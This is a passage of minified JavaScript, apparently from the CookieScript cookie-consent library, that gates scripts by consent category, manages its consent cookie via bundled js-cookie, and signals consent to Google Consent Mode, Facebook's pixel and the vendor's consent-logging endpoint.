n=0;n<c.length;n++){var i=c[n];if(e&&e.length>0){var o=i.getAttribute('data-cookiecategory');if(o){e.forEach(function(t){o=o.replace(t,'').trim()});if(o.length>0){continue}}};i.setAttribute('data',i.getAttribute('data-data'));i.removeAttribute('data-cookiescript');var r=i.outerHTML;It(i,r)}}},Ye=function(t,e){var c=document.querySelectorAll('link'+t);if(c){for(var n=0;n<c.length;n++){var o=c[n];if(e&&e.length>0){var i=o.getAttribute('data-cookiecategory');if(i){e.forEach(function(t){i=i.replace(t,'').trim()});if(i.length>0){continue}}};o.setAttribute('href',o.getAttribute('data-href'));o.removeAttribute('data-cookiescript')}}},Xe=function(t){var o=[];for(var i=0;i<o.length;i++){var e=o[i];if(e.regexp){var n=oi(e.name);if(t.match(n)){return!0}}
else{if(t===e.name){return!0}}};return!1},Je=function(t){var e=document.querySelector('script[data-cs-platform]');e=e?e.getAttribute('data-cs-platform').toLowerCase():null;if(e&&e==='wordpress'){if(t.indexOf('wp_consent_')===0){return!0}};return!1},Ke=function(t,e){var i=['strict'];if(typeof e!=='undefined'){i=e.slice();i.push('strict');i=q(i)};if(!Bt({cNames:[],cookieName:t,onlyCheckPattern:!0})){if(!r(fi,t)){return!0}};for(var n=0;n<i.length;n++){var o=xi[i[n]];if(o){if(r(o,t)||Bt({cNames:o,cookieName:t})){return!0}}};return!1},Ze=function(t){for(var e=0;e<mt.length;e++){var i=mt[e];if(t.indexOf(i)===0){return!0}};return!1},Bt=function(t){var c=t.cNames,a=t.cookieName,s=!!t.onlyCheckPattern,i=[{'pattern':'^[a-f0-9]{32}$','name':'[abcdef0123456789]{32}'},{'pattern':'^PrestaShop-[a-f0-9]{32}$','name':'PrestaShop-[abcdef0123456789]{32}'},{'pattern':'^LF_session_[a-f0-9]{32}$','name':'LF_session_[abcdef0123456789]{32}'},{'pattern':'^cid_[a-f0-9]{32}$','name':'cid_[abcdef0123456789]{32}'},{'pattern':'^wp_woocommerce_session_[a-f0-9]{32}$','name':'wp_woocommerce_session_[abcdef0123456789]{32}'},{'pattern':'^visa_1_[a-f0-9]{32}$','name':'visa_1_[abcdef0123456789]{32}'},{'pattern':'^yith_wcwl_session_[a-f0-9]{32}$','name':'yith_wcwl_session_[abcdef0123456789]{32}'},{'pattern':'^mp_[a-f0-9]{32}_mixpanel$','name':'mp_[abcdef0123456789]{32}_mixpanel'},{'pattern':'^ps[a-f0-9]{24}$','name':'ps[abcdef0123456789]{24}'}];for(var e=0;e<i.length;e++){var o=i[e]['pattern'],n=new RegExp(o,'i');if(n.test(a)){if(s){return!0}
else{if(r(c,i[e]['name'])){return!0}}}};return!1},Nt=function(){var t=l('action');return Boolean(t&&t==='accept')},ti=function(){var t=l('action'),e=B();return Boolean(t&&t==='accept'&&e.length===n.length)},g=function(){var t=l('action');return Boolean(t&&(t==='accept'||t==='reject'))},Qt=function(){return t.get('CookieScriptScanner')},B=function(){var o=l('categories'),e=[];if(st){e=['strict']};if(o){try{var i=JSON.parse(o);if(st){i.push('strict')};return q(i)}catch(t){return e}};return e},ei=function(){var t=document.querySelector('span[data-cs-desc-box="true"]');if(t){return t.getAttribute('data-cs-i18n-read')};return''},Ot=function(t){try{var i=new XMLHttpRequest();i.open('GET',t.url);i.onload=function(){if(i.status>=200&&i.status<=300){try{var o=JSON.parse(i.responseText);t.done(o)}catch(e){t.done(i.responseText)}}
else{p('ERROR: Request failed.  Returned status for '+t.url+' of '+i.status)}};i.send()}catch(e){p('ERROR: Yor browser not support request')}},ii=function(){var t=null;if(H&&H.length>0){t=H};var i=document.querySelector('script[data-cs-samesite]');if(i){var e=i.getAttribute('data-cs-samesite');if(e){t=e}};return t?t.toLowerCase():t},c=function(t,i){var n=Wt();n[t]=i;if(t==='action'&&e.consentTime!==0){n['consenttime']=e.consentTime};try{var c=Ut(JSON.stringify(n));Gt(c)}catch(o){p('Error: Write '+cookieName+'value =>'+o)}},Gt=function(e){var o={expires:Number(Jt),domain:Vt};var i=ii();if(i){o.sameSite=i;if(i==='none'){o.secure=!0}};t.set(z(),e,o)},l=function(t){var e=Wt();return e[t]},Wt=function(){var i=t.get(z(),{domain:Vt});try{i=decodeURIComponent(i);return JSON.parse(i)}catch(e){return{}}},Ut=function(t){return encodeURIComponent(t)},Vt=function(){return null}(),t=function(){
/*! js-cookie v3.0.0-rc.0 | MIT */
;function t(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var i in o){t[i]=o[i]}};return t};var e={read:function(t){return t.replace(/%3B/g,';')},write:function(t){return t.replace(/;/g,'%3B')}};function i(o,n){function c(i,c,r){if(typeof document==='undefined'){return};r=t({},n,r);if(typeof r.expires==='number'){var d=new Date();d.setTime(d.getTime()+r.expires*864e5);r.expires=d};if(r.expires){r.expires=r.expires.toUTCString()};i=e.write(i).replace(/=/g,'%3D');c=o.write(String(c),i);var s='';for(var a in r){if(!r[a]){continue};s+='; '+a;if(r[a]===!0){continue};s+='='+r[a].split(';')[0]};return(document.cookie=i+'='+c+s)};function r(t){if(typeof document==='undefined'||(arguments.length&&!t)){return};var a=document.cookie?document.cookie.split('; '):[],c={};for(var n=0;n<a.length;n++){var r=a[n].split('='),s=r.slice(1).join('='),i=e.read(r[0]).replace(/%3D/g,'=');c[i]=o.read(s,i);if(t===i){break}};return t?c[t]:c};return Object.create({set:c,get:r,remove:function(e,i){c(e,'',t({},i,{expires:-1}))},withAttributes:function(e){return i(this.converter,t({},this.attributes,e))},withConverter:function(e){return i(t({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(o)}})};var o=window.location.protocol==='https:';return i(e,{path:'/',secure:o})}(),oi=function(t){if(typeof t!=='string'){return t};var e=t.match(/(\/?)(.+)\1([a-z]*)/i);if(e[3]&&!/^(?!.*?(.).*?\1)[gmixXsuUAJ]+$/.test(e[3])){return RegExp(t)};return new RegExp(e[2],e[3])},ni=function(t,e){t=t.replace(/[\[\]]/g,'\\$&');var o=new RegExp('[?&]'+t+'(=([^&#]*)|&|#|$)'),i=o.exec(e);if(!i)return null;if(!i[2])return'';return decodeURIComponent(i[2].replace(/\+/g,' '))},ci=function(){var i=z(),e=ni(i,window.location.href);if(e){try{e=Ut(e);Gt(e)}catch(t){p('Error: Write(_loadCookieValueFromUrlArgs) '+i+'value =>'+t)}}},Ht=function(){var e=document.querySelectorAll('script'),n=/gtag\(\s*['"]config['"]\s*,\s*['"]G-[A-Z0-9-]+['"]\s*\)/i,i=!1;for(var t=0;t<e.length;t++){var o=e[t];if(n.test(o.innerHTML)){i=!0;break}};return i},ri=function(){var t=/bot|googlebot|crawler|spider|robot|crawling/i;if(t.test(navigator.userAgent)){return!0};if(navigator.webdriver){return!0};if(navigator.languages.length===0){return!0};return!1},Ei=function(t){throw t},Ii=function(){return!0},N=function(t,e){U=!0;var i=ei();if(i.length>2000){i=i.slice(0,2000)+'...'};var o='yes'===navigator.doNotTrack||'1'===navigator.msDoNotTrack||'1'===navigator.doNotTrack||!1===navigator.cookieEnabled;Ot({url:'https://consent.cookie-script.com/collect?action='+t+'&time='+(new Date).getTime()+'&page='+encodeURIComponent(wi)+'&dnt='+o+'&script='+lt+'&consenttext='+encodeURIComponent(i)+'&category='+e,done:function(t){if(t!==null&&t.key){c('key',t.key);a('CookieScriptConsentKeyUpdate');U=!1}}})},m=function(t,e,i){if(x||window.CookieScriptData.useGoogleTemplate){et();if(typeof i==='undefined'){i='update'};if(window.gtag){var u='targeting',m='performance',a='targeting',s='targeting',d='functionality',l='functionality',p='functionality',c=Dt(),o=function(t,i){if(t==='strict'){return!0};if(i){if(typeof e!=='undefined'){return r(e,t)}
else{return!0}};return!1},n={'ad_storage':o(u,t)?'granted':'denied','analytics_storage':o(m,t)?'granted':'denied',};if(c){if(r(c,'ad_personalization')){n.ad_personalization=o(a,t)?'granted':'denied'};if(r(c,'ad_user_data')){n.ad_user_data=o(s,t)?'granted':'denied'}}
else{n.ad_personalization=o(a,t)?'granted':'denied';n.ad_user_data=o(s,t)?'granted':'denied'};if(d!=='ignore'){n.functionality_storage=o(d,t)?'granted':'denied'};if(l!=='ignore'){n.personalization_storage=o(l,t)?'granted':'denied'};if(p!=='ignore'){n.security_storage=o(p,t)?'granted':'denied'};gtag('consent',i,n);if(i==='update'){De()}}}},b=function(t,e){if(window.fbq){var i=!0,n='targeting';if(typeof e!=='undefined'){i=r(e,n)};var o=t&&i?'grant':'revoke';fbq('consent',o)}},v=function(t,e,i){return!1},Q=function(t,e){return!1},ai=function(t){},O=function(t,e){return!1},si=function(){if(x||window.CookieScriptData.useGoogleTemplate){var o='targeting',n='performance',r='targeting',a='targeting',s='functionality',d='functionality',l='functionality',t={};var i=Dt();if(i){for(var e=0;e<i.length;e++){var p=i[e];switch(p){case'ad_storage':t.ad_storage=o;break;case'analytics_storage':t.analytics_storage=n;break;case'ad_personalization':t.ad_personalization=r;break;case'ad_user_data':t.ad_user_data=a;break;case'functionality_storage':t.functionality_storage=s;break;case'personalization_storage':t.personalization_storage=d;break;case'security_storage':t.security_storage=l;break}}}
else{t={ad_storage:o,analytics_storage:n,ad_personalization:r,ad_user_data:a,functionality_storage:s,personalization_storage:d,security_storage:l}};c('googleconsentmap',t)}},di=function(){var a=Number(l('consenttime'));if(a){var i=z();if(Number(e.consentTime)>a){t.remove(i);var r=window.location.hostname.split('.');while(r.length>0&&t.get(i)!=='undefined'){var n=r.join('.'),c=location.pathname.split('/'),o='/';t.remove(i,{path:o,domain:''});t.remove(i,{path:o,domain:n});t.remove(i,{path:o,domain:'.'+n});while(c.length>0&&t.get(i)!=='undefined'){o=c.join('/');t.remove(i,{path:o,domain:''});t.remove(i,{path:o,domain:n});t.remove(i,{path:o,domain:'.'+n});c.pop()};r.shift()}}}},rt=function(){return!1},li=function(){if(x||window.CookieScriptData.useGoogleTemplate){if(!window.CookieScriptData.isVerifyGoogleConsentMode){var t=null,e=null,o=null,c=['ad_storage','analytics_storage','ad_personalization','ad_user_data'],n=[];if(window.dataLayer){for(let i=0;i<window.dataLayer.length;i++){if(window.dataLayer[i]){if(window.dataLayer[i][0]==='consent'&&window.dataLayer[i][1]==='default'){n=Object.keys(window.dataLayer[i][2]);t=i}
else if(window.dataLayer[i][0]==='config'){e=i}
else if(window.dataLayer[i]['event']&&window.dataLayer[i]['event']==='gtm.js'){o=i}}}};const allRequiredCategory=c.every(category=>n.includes(category));if(!allRequiredCategory){window.CookieScriptData.presentRequiredCategory=!1}
else{window.CookieScriptData.presentRequiredCategory=!0};if(t!==null){if(e!==null){if(t<e){if(V&&allRequiredCategory){window.CookieScriptData.isVerifyGoogleConsentMode=!0}}}
else if(o!==null){if(t<o){if(V&&allRequiredCategory){window.CookieScriptData.isVerifyGoogleConsentMode=!0}}}}}}},pi=function(){var c=Boolean(document.querySelector('script[data-cs-ignore-read-crossdomain="true"]'));if(c){var i=new DOMParser(),o=i.parseFromString(dt,'text/html'),n=o.querySelector('.cookiescript_cross_domain');if(n){n.remove();dt=o.body.innerHTML};if(G.length>0){var t=i.parseFromString(G,'text/html'),e=t.querySelector('.cookiescript_cross_domain');if(e){e.remove();G=t.body.innerHTML}}}},Yt=function(){ui()},ui=function(){if(ht){return};li();Qe();e.initTime=new Date().toString();var o=document.querySelector('script[data-cs-restrict-domain="true"]');if(o){var i=window.location.host.replace(/^www\./,'');if(i!==ki){Rt({console:!1});return}};var t=function(){if(!Qt()){Pt()}};if(document.readyState==='complete'){t()}
else{window.addEventListener('load',function(){t()})};setTimeout(function(){ci();pi();xe();M(document.body,bi);if(ti()){F(!0)};if(g()){St()}
else{if(!Ae()){if(l('bannershown')!==1){d('firstshown','');c('bannershown',1)};At();je();Ce()}};ye();qe();ze();a('CookieScriptLoaded');a('CookieScriptCurrentState',e.currentState())},E);ht=!0},mi=function(){},at=function(){if(w){return};var t=document.querySelector('script[data-cs-plugin]');if(t){w=t.getAttribute('data-cs-plugin')}},Ti=function(){return!1}(function(){if(window.CookieScript.instance)return;mi();di();si();Ne();Ft(!1);Mt(!1);ai(g());at();Pt(!0);if(r(re,document.readyState)){Yt()}
else{window.addEventListener(ce,Yt)}}())};window.addEventListener('message',(event)=>{try{if(event.data.action==='cookieScriptGtmValidation'){var result=window.CookieScriptData||{};result.action='cookieScriptGtmValidationResponse';event.source.postMessage(result,event.origin);setTimeout(()=>{window.close()},30000)}}catch(t$){}});window.CookieScript.init=function(){if(window.CookieScript.instance){return CookieScript.instance};window.CookieScript.instance=new CookieScript();return CookieScript.instance};window.CookieScript.init()};